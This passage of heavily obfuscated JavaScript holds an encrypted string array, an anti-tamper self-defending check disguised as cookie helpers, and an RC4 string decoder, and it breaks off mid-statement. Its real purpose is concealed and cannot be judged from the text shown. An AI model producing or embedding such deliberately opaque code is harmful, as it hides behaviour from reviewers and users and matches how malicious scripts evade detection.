75\x77\x35\x72\x43\x76\x38\x4b\x2b\x66\x47\x59\x42\x77\x37\x37\x44\x6f\x63\x4f\x6d\x77\x71\x76\x43\x70\x45\x2f\x43\x67\x4d\x4b\x76\x54\x38\x4b\x69\x45\x73\x4f\x65\x42\x41\x3d\x3d','\x48\x77\x78\x31\x77\x36\x38\x3d','\x77\x72\x6a\x43\x6d\x55\x51\x66\x77\x36\x5a\x30','\x77\x70\x33\x44\x76\x57\x31\x78','\x48\x55\x38\x56\x4a\x67\x3d\x3d','\x50\x38\x4f\x69\x59\x51\x3d\x3d','\x77\x6f\x38\x45\x49\x4d\x4b\x74','\x4a\x38\x4f\x56\x62\x41\x3d\x3d','\x4f\x73\x4b\x48\x64\x67\x3d\x3d','\x77\x72\x38\x76\x54\x6e\x6e\x44\x6a\x41\x4d\x48\x77\x70\x6e\x44\x74\x58\x50\x44\x76\x67\x3d\x3d','\x77\x34\x4d\x41\x77\x37\x48\x43\x73\x38\x4b\x48\x51\x38\x4b\x57\x58\x41\x3d\x3d','\x54\x73\x4b\x43\x45\x54\x72\x43\x6e\x63\x4f\x33\x77\x6f\x35\x7a\x77\x70\x45\x48\x44\x4d\x4b\x30\x4d\x73\x4f\x46\x58\x4d\x4f\x6e\x77\x36\x67\x75\x61\x63\x4b\x5a\x58\x63\x4f\x74\x4f\x30\x50\x44\x68\x44\x56\x58\x77\x71\x54\x43\x6f\x38\x4f\x64\x77\x6f\x73\x30\x4b\x44\x58\x43\x75\x41\x46\x71\x65\x4d\x4b\x46\x45\x42\x6c\x37\x77\x71\x73\x77\x77\x6f\x62\x44\x76\x38\x4b\x63\x77\x70\x54\x43\x75\x73\x4b\x67\x53\x48\x51\x6c\x77\x37\x4d\x4b\x47\x47\x52\x64\x77\x34\x50\x44\x6b\x73\x4f\x59\x4e\x58\x4c\x44\x74\x38\x4f\x44','\x44\x73\x4f\x64\x77\x35\x38\x3d','\x77\x37\x78\x58\x57\x41\x3d\x3d','\x77\x36\x48\x43\x6f\x38\x4b\x66\x56\x41\x3d\x3d','\x45\x4d\x4f\x74\x77\x34\x34\x3d','\x43\x63\x4f\x66\x54\x45\x4c\x43\x6b\x78\x34\x2f\x48\x38\x4f\x36\x4c\x73\x4f\x41\x77\x72\x48\x44\x69\x51\x3d\x3d','\x4b\x42\x39\x6d','\x51\x77\x50\x44\x6d\x77\x3d\x3d','\x54\x63\x4f\x74\x77\x37\x48\x43\x70\x38\x4b\x67\x77\x6f\x44\x43\x74\x38\x4f\x64\x45\x38\x4f\x74\x77\x71\x54\x44\x6a\x38\x4f\x2f\x57\x77\x6e\x43\x71\x45\x48\x43\x6c\x38\x4b\x6c\x4b\x4d\x4b\x44\x77\x35\x70\x4f\x4f\x77\x49\x4d\x57\x38\x4b\x4a\x56\x47\x55\x6b\x63\x7a\x78\x54','\x4e\x69\x74\x43\x66\x67\x3d\x3d','\x52\x63\x4f\x30\x77\x70\x5a\x62\x77\x37\x7a\x44\x72\x4d\x4b\x55','\x77\x36\x52\x47\x77\x71\x51\x3d','\x77\x35\x42\x56\x50\x63\x4b\x4d\x77\x71\x30\x72','\x4e\x67\x4a\x69\x77\x37\x4c\x44\x69\x53\x2f\x43\x6e\x53\x77\x3d','\x77\x70\x7a\x44\x70\x6d\x78\x6a\x77\x34\x6a\x43\x71\x68\x6b\x3d','\x48\x38\x4f\x44\x54\x55\x62\x43\x67\x52\x49\x55\x46\x73\x4f\x37','\x57\x38\x4f\x5a\x47\x69\x72\x43\x6c\x38\x4f\x2f\x77\x35\x6b\x3d','\x42\x4d\x4f\x55\x77\x35\x6b\x3d','\x77\x35\x59\x2b\x4b\x73\x4f\x48\x41\x6a\x35\x45\x46\x54\x55\x3d','\x77\x35\x30\x78\x50\x38\x4f\x42\x41\x54\x70\x6c\x4b\x41\x35\x6c\x77\x6f\x37\x43\x76\x44\x4a\x67\x58\x63\x4b\x38\x77\x37\x64\x33','\x42\x67\x30\x72\x5a\x41\x3d\x3d','\x49\x73\x4f\x6c\x61\x6d\x58\x43\x75\x77\x30\x54','\x4f\x53\x38\x2f\x77\x70\x55\x76\x77\x6f\x74\x7a\x77\x34\x4e\x35\x77\x34\x50\x43\x75\x38\x4b\x4e\x77\x6f\x68\x46\x77\x70\x30\x3d','\x51\x73\x4f\x7a\x77\x36\x54\x43\x74\x73\x4f\x50','\x77\x71\x41\x68\x77\x6f\x55\x3d','\x4b\x63\x4f\x44\x46\x6d\x78\x33\x62\x38\x4f\x65\x4e\x73\x4f\x46\x66\x38\x4b\x4d\x77\x34\x56\x35\x77\x70\x35\x48\x77\x36\x70\x55','\x77\x70\x4c\x43\x73\x52\x59\x30\x77\x36\x41\x3d','\x77\x6f\x4c\x43\x71\x52\x73\x76\x77\x35\x58\x44\x74\x51\x3d\x3d','\x77\x35\x6b\x70\x4f\x51\x3d\x3d','\x42\x52\x2f\x43\x6c\x38\x4f\x6e\x77\x71\x62\x43\x70\x73\x4f\x6a\x77\x6f\x49\x72\x41\x67\x3d\x3d','\x77\x6f\x51\x6e\x77\x72\x41\x3d','\x77\x71\x6e\x43\x6b\x45\x73\x4a\x77\x34\x68\x74','\x56\x63\x4f\x48\x53\x77\x3d\x3d','\x52\x48\x6b\x76\x48\x63\x4f\x39\x66\x41\x3d\x3d','\x77\x70\x6b\x77\x43\x77\x3d\x3d','\x65\x63\x4f\x58\x52\x57\x49\x42\x66\x4d\x4b\x4d\x4c\x38\x4b\x31\x64\x77\x3d\x3d','\x49\x68\x70\x67\x4f\x44\x48\x44\x75\x77\x3d\x3d','\x77\x6f\x4c\x43\x72\x31\x6f\x3d','\x63\x73\x4b\x68\x77\x70\x30\x3d','\x77\x36\x52\x4e\x42\x77\x3d\x3d','\x56\x38\x4b\x52\x77\x70\x45\x3d','\x77\x70\x62\x44\x6d\x32\x34\x3d','\x53\x38\x4f\x6e\x44\x73\x4b\x6e\x4a\x42\x45\x3d','\x51\x69\x70\x2b','\x77\x36\x31\x34\x55\x6d\x7a\x44\x76\x54\x38\x3d','\x51\x38\x4f\x2b\x4e\x51\x3d\x3d','\x77\x70\x73\x69\x77\x70\x4d\x3d','\x4e\x4d\x4b\x4f\x5a\x77\x3d\x3d','\x4a\x73\x4f\x43\x77\x34\x77\x3d','\x41\x67\x4e\x56','\x77\x71\x49\x4f\x63\x38\x4b\x34\x77\x35\x58\x44\x6d\x41\x3d\x3d','\x77\x70\x46\x51\x61\x41\x3d\x3d','\x77\x71\x68\x2b\x77\x34\x45\x3d','\x56\x4d\x4f\x59\x49\x53\x66\x44\x67\x73\x4f\x70','\x64\x73\x4f\x50\x42\x67\x3d\x3d','\x62\x7a\x74\x74\x77\x70\x74\x61\x77\x6f\x4d\x3d','\x41\x77\x74\x4e','\x77\x35\x6c\x6e\x43\x41\x3d\x3d','\x4c\x7a\x38\x59','\x43\x44\x70\x6c','\x5a\x78\x46\x58\x77\x35\x62\x44\x73\x4d\x4f\x6e','\x77\x37\x6b\x64\x48\x38\x4f\x71\x49\x42\x6c\x33\x4d\x67\x35\x73\x77\x71\x72\x43\x6e\x51\x39\x42\x66\x4d\x4b\x4a\x77\x34\x68\x52\x77\x36\x66\x43\x6c\x38\x4b\x67\x77\x70\x66\x43\x73\x58\x6a\x43\x6c\x46\x55\x4f\x47\x4d\x4f\x43\x77\x71\x6b\x69\x77\x6f\x52\x73\x77\x71\x4c\x44\x75\x57\x63\x74\x77\x36\x51\x65\x61\x55\x67\x6f\x56\x73\x4b\x67\x77\x72\x52\x44\x77\x71\x51\x74\x4c\x77\x30\x52\x77\x71\x31\x30\x4f\x69\x4e\x76\x77\x35\x58\x43\x67\x77\x56\x39\x53\x6d\x6c\x6d\x77\x70\x51\x3d','\x43\x73\x4f\x32\x77\x35\x6f\x3d','\x77\x70\x7a\x44\x74\x38\x4b\x39','\x77\x72\x31\x45\x4d\x4d\x4b\x73\x53\x6b\x50\x44\x6c\x4d\x4f\x2b\x77\x72\x78\x72\x66\x51\x3d\x3d','\x46\x51\x66\x43\x6d\x73\x4f\x38\x77\x70\x45\x3d','\x49\x6a\x7a\x43\x6c\x41\x3d\x3d','\x43\x68\x4c\x43\x6d\x4d\x4f\x79\x77\x70\x48\x43\x6f\x51\x3d\x3d','\x77\x70\x34\x41\x77\x72\x35\x30\x42\x38\x4b\x37','\x77\x70\x59\x66\x4e\x38\x4b\x67\x41\x73\x4b\x7a\x77\x71\x55\x3d','\x47\x63\x4f\x59\x53\x31\x44\x43\x6b\x77\x6b\x3d','\x51\x63\x4f\x2f\x77\x6f\x46\x4e\x77\x36\x58\x44\x68\x4d\x4b\x58','\x65\x4d\x4b\x46\x77\x71\x76\x44\x6d\x6a\x7a\x43\x68\x67\x3d\x3d','\x77\x36\x39\x36\x4f\x56\x6f\x3d','\x4c\x67\x6b\x78\x5a\x73\x4f\x68\x61\x41\x3d\x3d','\x41\x41\x42\x7a\x4b\x77\x6b\x3d','\x77\x71\x33\x44\x72\x47\x56\x56\x77\x35\x2f\x43\x74\x67\x3d\x3d','\x65\x55\x30\x39\x55\x4d\x4f\x56\x5a\x6d\x7a\x43\x71\x52\x77\x51\x66\x46\x64\x6a\x59\x51\x3d\x3d','\x77\x71\x6c\x47\x77\x35\x49\x3d','\x77\x6f\x34\x61\x77\x72\x4e\x73\x47\x73\x4b\x73','\x77\x36\x68\x76\x4a\x6b\x66\x44\x6e\x77\x3d\x3d','\x54\x45\x64\x49\x4f\x38\x4b\x43\x64\x6c\x48\x43\x6c\x38\x4b\x76\x77\x35\x63\x47\x47\x38\x4f\x73\x77\x71\x62\x43\x73\x54\x4c\x44\x70\x63\x4f\x42\x51\x33\x67\x43\x50\x56\x48\x44\x6e\x73\x4b\x6e\x77\x71\x34\x2f\x77\x34\x6e\x44\x69\x77\x78\x43\x4b\x6d\x46\x47\x47\x63\x4b\x50\x4b\x78\x6e\x44\x76\x46\x70\x65\x62\x53\x62\x43\x6f\x6a\x4d\x32\x77\x37\x54\x43\x75\x38\x4b\x58','\x47\x63\x4f\x64\x52\x55\x72\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x74\x52\x41\x3d\x3d','\x77\x37\x68\x63\x77\x72\x44\x44\x70\x67\x3d\x3d','\x77\x6f\x33\x43\x68\x67\x73\x3d','\x77\x37\x52\x66\x4f\x77\x3d\x3d','\x46\x7a\x56\x67','\x50\x63\x4f\x74\x77\x36\x66\x43\x76\x4d\x4b\x33\x77\x6f\x7a\x43\x73\x63\x4f\x4e','\x77\x70\x50\x44\x72\x47\x78\x33\x77\x35\x50\x43\x72\x67\x3d\x3d','\x61\x63\x4f\x39\x48\x63\x4b\x30\x48\x41\x3d\x3d','\x59\x44\x5a\x69\x77\x6f\x35\x76\x77\x70\x38\x3d','\x77\x72\x67\x50\x4b\x4d\x4f\x70\x53\x41\x6a\x44\x6a\x38\x4b\x37\x77\x72\x38\x67\x5a\x38\x4f\x61\x77\x36\x68\x33\x50\x38\x4f\x61\x55\x46\x52\x69\x77\x37\x6e\x44\x72\x73\x4b\x47\x77\x70\x50\x43\x68\x30\x50\x43\x70\x78\x4c\x44\x6c\x6c\x50\x44\x6d\x68\x33\x44\x6a\x73\x4b\x6f\x77\x72\x37\x43\x69\x51\x6f\x38\x77\x71\x64\x67\x77\x36\x59\x3d','\x64\x73\x4f\x77\x62\x41\x3d\x3d','\x77\x71\x62\x44\x71\x73\x4f\x30\x65\x44\x37\x43\x6f\x67\x3d\x3d','\x52\x48\x6b\x76\x48\x63\x4f\x2f\x5a\x32\x76\x43\x72\x53\x30\x37','\x77\x36\x30\x42\x77\x6f\x44\x43\x6f\x4d\x4b\x65\x4f\x41\x51\x41\x77\x34\x6a\x44\x73\x67\x3d\x3d','\x77\x70\x7a\x44\x67\x63\x4b\x72','\x58\x4d\x4f\x67\x50\x4d\x4b\x68\x46\x77\x78\x52\x43\x51\x3d\x3d','\x65\x42\x31\x54','\x63\x54\x44\x44\x6a\x43\x50\x43\x6d\x38\x4b\x31','\x51\x73\x4f\x6d\x54\x67\x3d\x3d','\x56\x78\x37\x43\x6e\x51\x66\x44\x6e\x73\x4b\x78\x5a\x53\x33\x44\x67\x63\x4b\x44\x77\x71\x42\x44\x4c\x68\x6f\x6e\x77\x35\x51\x2f\x77\x71\x50\x44\x74\x7a\x70\x49\x45\x57\x5a\x4b\x48\x48\x2f\x44\x68\x6e\x77\x65\x77\x35\x62\x44\x6f\x38\x4b\x76\x4d\x56\x48\x43\x72\x63\x4b\x56\x62\x53\x45\x48\x50\x41\x3d\x3d','\x59\x79\x46\x61','\x77\x71\x62\x43\x6e\x55\x51\x63\x77\x37\x31\x78','\x64\x63\x4f\x5a\x4f\x51\x3d\x3d','\x77\x36\x68\x32\x49\x41\x3d\x3d','\x77\x71\x34\x53\x4d\x41\x3d\x3d','\x63\x73\x4f\x77\x77\x72\x55\x3d','\x5a\x38\x4f\x56\x56\x67\x3d\x3d','\x5a\x38\x4f\x41\x64\x67\x3d\x3d','\x51\x73\x4f\x55\x77\x37\x49\x3d','\x77\x72\x2f\x44\x70\x38\x4f\x2b','\x77\x36\x4e\x64\x62\x63\x4b\x33\x43\x31\x63\x3d','\x4d\x52\x6b\x39\x63\x73\x4f\x68\x63\x67\x3d\x3d','\x42\x4d\x4f\x31\x77\x6f\x78\x50\x77\x37\x6a\x44\x75\x4d\x4b\x46\x77\x6f\x30\x3d','\x43\x32\x4a\x7a','\x4d\x7a\x67\x48','\x77\x36\x63\x36\x77\x70\x58\x44\x74\x38\x4b\x4a\x77\x70\x67\x3d','\x77\x36\x56\x58\x61\x73\x4b\x2b','\x77\x6f\x6e\x43\x74\x42\x4d\x3d','\x57\x4d\x4f\x67\x48\x77\x3d\x3d','\x4a\x6a\x55\x63','\x77\x70\x4d\x55\x50\x63\x4b\x69\x44\x73\x4b\x55','\x53\x38\x4f\x35\x77\x6f\x52\x61\x77\x35\x37\x44\x70\x4d\x4b\x56\x77\x35\x55\x6b\x77\x34\x4d\x3d','\x77\x34\x39\x43\x46\x51\x3d\x3d','\x49\x38\x4f\x78\x77\x6f\x37\x44\x6d\x73\x4f\x76\x4d\x6a\x6a\x44\x67\x63\x4f\x66\x53\x63\x4f\x34','\x4a\x79\x39\x42\x64\x73\x4f\x61','\x4c\x51\x35\x63\x41\x4d\x4f\x61\x77\x70\x45\x37\x64\x38\x4f\x2f\x4b\x73\x4b\x57\x5a\x6d\x59\x4f\x77\x36\x30\x43\x77\x6f\x6a\x43\x6c\x45\x72\x43\x68\x4d\x4b\x65\x77\x6f\x70\x56\x44\x7a\x73\x35\x62\x6b\x7a\x44\x70\x57\x6b\x6d\x77\x36\x31\x34\x65\x32\x44\x44\x6d\x44\x46\x73\x46\x63\x4b\x32','\x4d\x67\x64\x6a\x4f\x51\x54\x44\x76\x51\x3d\x3d','\x77\x72\x76\x44\x71\x48\x5a\x31','\x77\x6f\x7a\x44\x72\x48\x5a\x45\x77\x34\x37\x43\x71\x78\x6b\x3d','\x77\x36\x70\x79\x43\x51\x3d\x3d','\x77\x71\x33\x44\x71\x73\x4f\x75\x53\x79\x50\x43\x70\x79\x73\x3d','\x52\x78\x39\x77','\x44\x4d\x4b\x51\x4a\x53\x33\x44\x73\x38\x4f\x30\x77\x34\x4d\x41\x50\x68\x51\x3d','\x58\x4d\x4f\x2b\x77\x71\x4a\x6c\x77\x34\x6e\x44\x6d\x4d\x4b\x46\x77\x34\x49\x4d\x77\x35\x6b\x4c','\x77\x36\x74\x47\x77\x71\x7a\x44\x70\x55\x54\x44\x6e\x41\x3d\x3d','\x4a\x79\x78\x6d','\x52\x4d\x4f\x45\x4e\x77\x3d\x3d','\x77\x71\x72\x44\x74\x73\x4b\x63\x58\x55\x52\x4d\x4f\x63\x4f\x62','\x56\x47\x51\x73\x48\x4d\x4f\x49\x65\x67\x3d\x3d','\x77\x37\x52\x6b\x41\x51\x3d\x3d','\x52\x77\x56\x62','\x55\x6e\x56\x4a','\x45\x63\x4f\x46\x66\x51\x3d\x3d','\x77\x35\x52\x52\x4f\x41\x3d\x3d','\x77\x34\x4c\x44\x6e\x38\x4b\x61','\x77\x36\x63\x47\x77\x71\x63\x3d','\x45\x4d\x4f\x4e\x77\x35\x30\x3d','\x77\x37\x63\x67\x77\x70\x6e\x44\x74\x38\x4b\x4a\x77\x70\x67\x66\x57\x6b\x45\x37\x4c\x51\x3d\x3d','\x77\x37\x58\x43\x73\x38\x4b\x4f\x53\x56\x64\x44\x59\x63\x4b\x47','\x59\x53\x72\x44\x67\x43\x50\x43\x6d\x38\x4b\x31\x77\x6f\x54\x43\x67\x42\x72\x44\x6a\x4d\x4f\x37','\x5a\x69\x44\x44\x6a\x43\x58\x43\x69\x4d\x4b\x67\x77\x70\x54\x43\x6b\x51\x3d\x3d','\x77\x6f\x66\x44\x71\x47\x55\x3d','\x77\x37\x7a\x44\x6d\x63\x4b\x37','\x77\x35\x38\x47\x77\x72\x41\x3d','\x45\x44\x35\x5a\x65\x67\x3d\x3d','\x77\x34\x2f\x44\x75\x63\x4b\x73\x65\x38\x4b\x32\x66\x4d\x4b\x31','\x53\x31\x34\x48','\x54\x38\x4f\x41\x49\x51\x3d\x3d','\x64\x63\x4f\x31\x77\x35\x66\x44\x6c\x63\x4b\x71\x50\x51\x3d\x3d','\x62\x38\x4f\x52\x51\x48\x55\x6b\x65\x73\x4b\x47\x4c\x38\x4b\x51','\x52\x4d\x4f\x30\x77\x6f\x74\x50\x77\x36\x6e\x44\x6f\x77\x3d\x3d','\x50\x73\x4f\x6f\x53\x67\x3d\x3d','\x52\x73\x4f\x5a\x4a\x67\x3d\x3d','\x77\x35\x70\x7a\x56\x51\x6e\x43\x76\x41\x3d\x3d','\x59\x4d\x4f\x62\x4d\x51\x3d\x3d','\x4b\x63\x4b\x47\x77\x71\x54\x44\x6b\x54\x76\x43\x69\x77\x3d\x3d','\x77\x70\x76\x44\x67\x4d\x4b\x33\x51\x41\x72\x44\x76\x67\x3d\x3d','\x77\x34\x58\x43\x6b\x38\x4b\x50','\x45\x42\x62\x43\x6d\x73\x4f\x67\x77\x6f\x41\x3d','\x77\x37\x64\x51\x41\x77\x3d\x3d','\x63\x38\x4f\x67\x49\x77\x3d\x3d','\x51\x73\x4f\x65\x4a\x44\x44\x44\x70\x63\x4f\x30\x77\x35\x38\x41\x4b\x51\x3d\x3d','\x58\x63\x4f\x71\x53\x6e\x72\x44\x69\x6b\x30\x3d','\x63\x78\x2f\x44\x6c\x67\x3d\x3d','\x45\x73\x4f\x72\x62\x77\x3d\x3d','\x44\x4d\x4f\x36\x53\x6e\x6e\x44\x6d\x30\x50\x44\x67\x63\x4b\x58\x53\x63\x4f\x64','\x77\x70\x73\x48\x51\x67\x3d\x3d','\x77\x37\x64\x36\x4a\x45\x6e\x44\x6e\x79\x30\x3d','\x4f\x6a\x31\x47','\x77\x72\x78\x6b\x77\x36\x51\x3d','\x77\x70\x70\x53\x4a\x73\x4b\x45\x77\x71\x34\x3d','\x57\x38\x4f\x56\x4c\x6a\x4c\x44\x74\x38\x4f\x31','\x77\x70\x77\x76\x77\x71\x51\x3d','\x49\x63\x4f\x61\x77\x34\x30\x3d','\x77\x37\x70\x2f\x59\x47\x72\x44\x6a\x69\x49\x63\x4f\x67\x3d\x3d','\x77\x35\x51\x36\x4d\x73\x4f\x4a\x45\x54\x63\x3d','\x4b\x63\x4f\x69\x77\x36\x77\x3d','\x77\x71\x33\x44\x70\x73\x4b\x54','\x4d\x54\x42\x74\x77\x6f\x64\x31\x77\x70\x67\x31\x77\x70\x38\x74\x77\x34\x6e\x44\x72\x4d\x4b\x64\x77\x34\x31\x59\x77\x35\x37\x44\x6a\x51\x3d\x3d','\x52\x4d\x4f\x71\x41\x63\x4b\x79\x45\x51\x30\x3d','\x4b\x44\x30\x78','\x77\x34\x4c\x44\x6a\x63\x4b\x32','\x77\x37\x34\x46\x77\x70\x54\x43\x74\x63\x4b\x30\x4f\x54\x38\x41\x77\x37\x48\x44\x73\x73\x4b\x6c\x77\x35\x70\x6b\x4b\x78\x46\x2b\x42\x77\x3d\x3d','\x77\x35\x4c\x43\x76\x55\x34\x68\x77\x71\x54\x44\x76\x56\x6c\x62\x50\x51\x3d\x3d','\x4e\x73\x4f\x77\x63\x6c\x6a\x43\x70\x67\x3d\x3d','\x4e\x63\x4f\x73\x61\x31\x62\x43\x75\x77\x34\x46','\x77\x36\x4a\x31\x58\x58\x6e\x44\x69\x43\x4d\x3d','\x58\x63\x4f\x58\x4e\x77\x3d\x3d','\x64\x73\x4f\x61\x53\x6e\x63\x32\x65\x77\x3d\x3d','\x77\x36\x6e\x44\x68\x63\x4b\x4b','\x51\x63\x4f\x6a\x55\x58\x72\x44\x6c\x30\x76\x44\x74\x38\x4b\x63\x56\x4d\x4f\x4e\x64\x54\x56\x71\x57\x6d\x59\x74\x77\x71\x45\x69\x77\x37\x31\x74\x77\x72\x51\x3d','\x77\x34\x74\x5a\x50\x63\x4b\x50\x77\x72\x59\x30','\x77\x6f\x38\x64\x4a\x73\x4b\x69\x45\x38\x4b\x53\x77\x70\x7a\x44\x6b\x4d\x4b\x35\x77\x36\x48\x44\x70\x73\x4b\x71\x77\x70\x6b\x41\x77\x71\x44\x43\x71\x48\x6a\x43\x6e\x73\x4f\x38\x77\x35\x59\x5a\x77\x6f\x59\x47\x77\x34\x76\x43\x72\x6a\x4d\x3d','\x77\x6f\x33\x43\x70\x42\x51\x36\x77\x36\x44\x44\x71\x51\x3d\x3d','\x46\x51\x5a\x2f','\x4c\x38\x4f\x52\x63\x41\x3d\x3d','\x4f\x77\x74\x4c\x45\x63\x4f\x46\x77\x34\x68\x58\x5a\x4d\x4f\x78\x61\x63\x4b\x62','\x48\x6a\x46\x4d','\x77\x37\x39\x55\x64\x73\x4b\x33\x46\x6c\x48\x43\x6c\x77\x3d\x3d','\x53\x33\x51\x67\x43\x4d\x4f\x49\x59\x41\x3d\x3d','\x77\x34\x76\x44\x74\x54\x42\x73\x77\x70\x62\x43\x75\x6b\x2f\x44\x6d\x6e\x6f\x3d','\x61\x63\x4f\x50\x53\x48\x6b\x32','\x41\x51\x6c\x66','\x5a\x54\x31\x6f\x77\x6f\x78\x6a\x77\x72\x67\x6e','\x51\x41\x54\x44\x69\x78\x30\x3d','\x77\x34\x42\x37\x54\x63\x4b\x54\x77\x36\x37\x44\x76\x6b\x51\x65\x57\x4d\x4f\x45\x4c\x73\x4b\x57'];(function(_0x36620c,_0x2962e2){var _0x29c2ae=function(_0x1391c3){while(--_0x1391c3){_0x36620c['\x70\x75\x73\x68'](_0x36620c['\x73\x68\x69\x66\x74']());}};var _0x1fad5e=function(){var _0x500fa3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bb71c,_0xeab973,_0x35a0cb,_0x338701){_0x338701=_0x338701||{};var _0xd3e2ea=_0xeab973+'\x3d'+_0x35a0cb;var _0x59aeff=0x0;for(var _0x59aeff=0x0,_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];_0x59aeff<_0x1ddb9e;_0x59aeff++){var _0x1dce93=_0x3bb71c[_0x59aeff];_0xd3e2ea+='\x3b\x20'+_0x1dce93;var _0x1f2287=_0x3bb71c[_0x1dce93];_0x3bb71c['\x70\x75\x73\x68'](_0x1f2287);_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];if(_0x1f2287!==!![]){_0xd3e2ea+='\x3d'+_0x1f2287;}}_0x338701['\x63\x6f\x6f\x6b\x69\x65']=_0xd3e2ea;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18177b,_0x22d04e){_0x18177b=_0x18177b||function(_0x4d2298){return _0x4d2298;};var _0x265c33=_0x18177b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22d04e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1d90b2=function(_0x2a7f53,_0x31ca21){_0x2a7f53(++_0x31ca21);};_0x1d90b2(_0x29c2ae,_0x2962e2);return _0x265c33?decodeURIComponent(_0x265c33[0x1]):undefined;}};var _0x468825=function(){var _0x24a19b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a19b['\x74\x65\x73\x74'](_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x468825;var _0x403a4e='';var _0x5c0bee=_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c0bee){_0x500fa3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c0bee){_0x403a4e=_0x500fa3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1fad5e();}(_0x354d,0xef));var _0xd354=function(_0x36620c,_0x2962e2){_0x36620c=_0x36620c-0x0;var _0x29c2ae=_0x354d[_0x36620c];if(_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a9a2f=function(){return this;};var _0x1fad5e=_0x2a9a2f();var _0x500fa3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1fad5e['\x61\x74\x6f\x62']||(_0x1fad5e['\x61\x74\x6f\x62']=function(_0x3bb71c){var _0xeab973=String(_0x3bb71c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x35a0cb=0x0,_0x338701,_0xd3e2ea,_0x115ad4=0x0,_0x59aeff='';_0xd3e2ea=_0xeab973['\x63\x68\x61\x72\x41\x74'](_0x115ad4++);~_0xd3e2ea&&(_0x338701=_0x35a0cb%0x4?_0x338701*0x40+_0xd3e2ea:_0xd3e2ea,_0x35a0cb++%0x4)?_0x59aeff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x338701>>(-0x2*_0x35a0cb&0x6)):0x0){_0xd3e2ea=_0x500fa3['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd3e2ea);}return _0x59aeff;});}());var _0x1ddb9e=function(_0x1dce93,_0x1f2287){var _0x18177b=[],_0x22d04e=0x0,_0x4d2298,_0x265c33='',_0x1d90b2='';_0x1dce93=atob(_0x1dce93);for(var _0x2a7f53=0x0,_0x31ca21=_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x2a7f53<_0x31ca21;_0x2a7f53++){_0x1d90b2+='\x25'+('\x30\x30'+_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a7f53)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1dce93=decodeURIComponent(_0x1d90b2);for(var _0x468825=0x0;_0x468825<0x100;_0x468825++){_0x18177b[_0x468825]=_0x468825;}for(_0x468825=0x0;_0x468825<0x100;_0x468825++){_0x22d04e=(_0x22d04e+_0x18177b[_0x468825]+_0x1f2287['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x468825%_0x1f2287['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;}_0x468825=0x0;_0x22d04e=0x0;for(var _0x24a19b=0x0;_0x24a19b<_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x24a19b++){_0x468825=(_0x468825+0x1)%0x100;_0x22d04e=(_0x22d04e+_0x18177b[_0x468825])%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;_0x265c33+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a19b)^_0x18177b[(_0x18177b[_0x468825]+_0x18177b[_0x22d04e])%0x100]);}return _0x265c33;};_0xd354['\x72\x63\x34']=_0x1ddb9e;_0xd354['\x64\x61\x74\x61']={};_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x403a4e=_0xd354['\x64\x61\x74\x61'][_0x36620c];if(_0x403a4e===undefined){if(_0xd354['\x6f\x6e\x63\x65']===undefined){var 